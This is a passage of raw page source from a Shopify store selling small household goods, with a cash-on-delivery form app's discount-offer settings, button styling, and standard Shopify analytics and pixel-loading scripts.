lazyloaded\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!----\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1728759636391,"type":"quantity-offer","isActive":true,"name":"Buy 2 Get 1 Free","pIds":["9073615143187","9392760815891","9389894664467","9688367169811","9198639513875","9113783009555","9193751511315"],"offers":[{"pos":0,"title":"Buy 1 item","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Buy 2 Get 1 Free","qty":3,"ds":{"t":"fixed","v":99900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Get 1 Free","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728760402146,"type":"quantity-offer","isActive":true,"name":"Buy 2 Get 1 Free","pIds":["9110447096083","9551465152787"],"offers":[{"pos":0,"title":"Buy 1 item","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Buy 2 Get 1 Free","qty":3,"ds":{"t":"fixed","v":139900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Get 1 Free","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728760563344,"type":"quantity-offer","isActive":true,"name":"Buy 2 Get 1 Free","pIds":["9117937828115"],"offers":[{"pos":0,"title":"Buy 1 item","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Buy 2 Get 1 Free","qty":3,"ds":{"t":"fixed","v":159900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Get 1 Free","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749723204564,"type":"quantity-offer","isActive":true,"name":"SWORD NECKLACE","pIds":["10029503545619"],"offers":[{"pos":0,"title":"Buy 1 item","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Buy 2 items and get 25% off!","qty":2,"ds":{"t":"fixed","v":39900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"Buy 3 items and get 35% off!","qty":3,"ds":{"t":"fixed","v":54800},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 35%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749724296312,"type":"quantity-offer","isActive":true,"name":"Butterfly Clip","pIds":["10029548405011"],"offers":[{"pos":0,"title":"Buy 1 item","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749726449392,"type":"quantity-offer","isActive":true,"name":"Banana toothpaste holder","pIds":["10029594607891"],"offers":[{"pos":0,"title":"Buy 1 item","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Buy 2 items and get 25% off!","qty":2,"ds":{"t":"fixed","v":39900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"Buy 3 items and get 30% off!","qty":3,"ds":{"t":"fixed","v":69900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749742838743,"type":"quantity-offer","isActive":true,"name":"spider kitty bracelet","pIds":["10029681934611"],"offers":[{"pos":0,"title":"Buy 1 item","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Buy 2 items and get 25% off!","qty":2,"ds":{"t":"fixed","v":59900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"Buy 3 items and get 30% off!","qty":3,"ds":{"t":"fixed","v":79900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Save 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Duvet Clips All","id":1754338565689,"prods":"all","title":"🥵 14th August Surpise Gift #1276","price":25000,"text":"Add {title} for just  😱 {price}","desc":"🎁Get a surprise tech or Useful Gadgets/ Items worth Rs 1000+ with your order!","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(206, 236, 204)","c":"rgba(0,0,0,1)","bW":6,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Car Carpet Patches ","id":1754572612547,"prods":"all","title":"🥵 14th August Surpise Gift #1280","price":25000,"text":"Add {title} for just  😱 {price}","desc":"🎁Get a surprise tech or Useful Gadgets/ Items worth Rs 1000+ with your order!","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(206, 236, 204)","c":"rgba(0,0,0,1)","bW":6,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Nylon Patches Pack of 50","id":1754922641244,"prods":"all","title":"🥵 14th August Surpise Gift #1019","price":25000,"text":"Add {title} for just  😱 {price}","desc":"🎁Get a surprise tech or Useful Gadgets/ Items worth Rs 1000+ with your order!","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(206, 236, 204)","c":"rgba(0,0,0,1)","bW":6,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Ice cream mold ","id":1756154368622,"prods":"all","title":"12th Rabi ul awal  Surpise Gift #1212","price":50000,"text":"Add {title} for just  😱 {price}","desc":"🎁Get a surprise tech or Useful Gadgets/ Items worth Rs 1000+ with your order!","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(206, 236, 204)","c":"rgba(0,0,0,1)","bW":6,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Fast Delivery ","id":1757934714131,"prods":["10103634166035","10102254108947","10057172910355","10043736326419","9913067372819","9053332046099","9961600418067","9603133505811","9919619039507","10103497326867","10067940573459","9913774670099"],"title":"Fast Delivery ","price":9900,"text":"Add Fast Delivery  for just {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(172, 236, 163)","c":"rgba(0,0,0,1)","bW":5,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Car Mini Air Freshner ","id":1759856735567,"prods":"all","title":"Rs 3000 Surpise Gift #1212","price":100000,"text":"Add {title} for just  😱 {price}","desc":"🎁Get a surprise tech or Useful Gadgets/ Items worth Rs 1000+ with your order!","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(206, 236, 204)","c":"rgba(0,0,0,1)","bW":6,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1728800567826,"isActive":true,"name":"New downsell","prods":"all","minCl":"1","title":"Wait!","titleC":"rgba(0,0,0,1)","subt":"We have an offer for you!","subtC":"rgba(45,45,45,1)","plque":{"text":"GET AN EXTRA DISCOUNT ON YOUR ORDER:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"Do you want to complete your order?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"disForDisc":false,"atB":{"t":"COMPLETE ORDER WITH {discount} OFF","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No thank you","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = 'Rs.{{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019a50a9-abe4-767d-b29f-6a22ed1a750a/cod-form-shopify-configs-271/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019a50a9-abe4-767d-b29f-6a22ed1a750a/cod-form-shopify-configs-271/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019a50a9-abe4-767d-b29f-6a22ed1a750a/cod-form-shopify-configs-271/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019a50a9-abe4-767d-b29f-6a22ed1a750a/cod-form-shopify-configs-271/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78362509587,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78362509587,storefrontBaseUrl: "https://distinct.pk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1965654291","configuration":"{\"pixelId\":\"2c43219d-0ee0-4e7d-a6a1-7962fec3c64e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1741848851","configuration":"{\"pixel_store\":\"87846c.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440533267","configuration":"{\"pixel_id\":\"1928262461296557\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Distinct Pk","paymentSettings":{"currencyCode":"PKR"},"myshopifyDomain":"87846c.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/distinct.pk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1999.0,"currencyCode":"PKR"},"product":{"title":"Folding Mini Nail Clippers","vendor":"Unique Mart","id":"9553029267731","untranslatedTitle":"Folding Mini Nail Clippers","url":"\/products\/folding-mini-nail-clippers","type":""},"id":"49400746213651","image":{"src":"\/\/distinct.pk\/cdn\/shop\/files\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://distinct.pk/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"78362509587","storefrontBaseUrl":"https:\/\/distinct.pk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1999.0,\"currencyCode\":\"PKR\"},\"product\":{\"title\":\"Folding Mini Nail Clippers\",\"vendor\":\"Unique Mart\",\"id\":\"9553029267731\",\"untranslatedTitle\":\"Folding Mini Nail Clippers\",\"url\":\"\/products\/folding-mini-nail-clippers\",\"type\":\"\"},\"id\":\"49400746213651\",\"image\":{\"src\":\"\/\/distinct.pk\/cdn\/shop\/files\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PKR';
  var meta = {"product":{"id":9553029267731,"gid":"gid:\/\/shopify\/Product\/9553029267731","vendor":"Unique Mart","type":"","variants":[{"id":49400746213651,"price":199900,"name":"Folding Mini Nail Clippers","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9553029267731}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78362509587,
      theme_id: 174057849107,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//distinct.pk/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//distinct.pk/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
